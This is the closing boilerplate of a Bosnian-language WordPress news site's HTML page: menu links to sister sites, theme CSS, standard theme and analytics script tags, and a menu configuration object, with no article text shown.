<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6974c3840a4c7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"174131\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "174131" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=1736031320" id="tdTrendingNow-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_102';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_102');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_trending_now","style_general_bgf","style_general_bgf_5_specific","style_general_bgf_9_specific","style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769259908 -->